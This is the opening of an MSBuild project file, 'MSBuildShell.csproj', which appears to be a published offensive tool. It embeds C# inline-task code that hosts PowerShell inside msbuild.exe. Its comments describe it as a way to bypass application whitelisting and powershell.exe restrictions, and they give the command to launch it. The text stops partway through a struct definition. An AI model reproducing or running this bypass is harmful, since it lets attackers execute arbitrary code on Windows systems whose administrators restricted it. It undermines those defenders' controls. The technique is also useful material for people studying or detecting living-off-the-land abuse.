 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
  <!-- MSBuildShell, a Powershell Host running within MSBuild.exe -->
  <!-- This code let's you Bypass Application Whitelisting and Powershell.exe restrictions. -->
  <!-- Save This File And Execute The Following Command: -->
  <!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe MSBuildShell.csproj -->
  <!-- Author and founder of the MSBuild Application Whitelisting Bypass code: Casey Smith, Twitter: @subTee -->
  <!-- Powershell Host Code: Original from Microsoft (MSDN), modified by Cn33liz, Twitter: @Cneelis -->
  <!-- License: BSD 3-Clause -->
  <Target Name="MSBuildPosh">
   <MSBuildShell/>
  </Target>
   <UsingTask
    TaskName="MSBuildShell"
    TaskFactory="CodeTaskFactory"
    AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
     <Task>
      <Reference Include="System.Management.Automation" />
      <Code Type="Class" Language="cs">
        <![CDATA[
                    using System;
                    using System.IO;
                    using System.Text;
                    using System.Linq;
                    using System.Globalization;
                    using System.Reflection;
                    using System.Security;
                    using Microsoft.Win32;
                    using Microsoft.Build.Framework;
                    using Microsoft.Build.Utilities;
                    using System.ComponentModel;
                    using System.Collections.Generic;
                    using System.Collections.ObjectModel;
                    using System.Runtime.InteropServices;
                    using System.Management.Automation;
                    using System.Management.Automation.Host;
                    using System.Management.Automation.Runspaces;
                    using PowerShell = System.Management.Automation.PowerShell;


                    public class MSBuildShell :  Task, ITask
                    {
                          [DllImport("ntdll.dll")]
                          private static extern int RtlGetVersion(out RTL_OSVERSIONINFOEX lpVersionInformation);

                          [StructLayout(LayoutKind.Sequential)]
                          internal struct RTL_OSVERSIONINFOEX
                          {
                                internal uint dwOSVersionInfoSize;
                                internal uint dwMajorVersion;
                                internal uint dwMinorVersion;
                                internal uint dwBuildNumber;
                                internal uint dwPlatformId;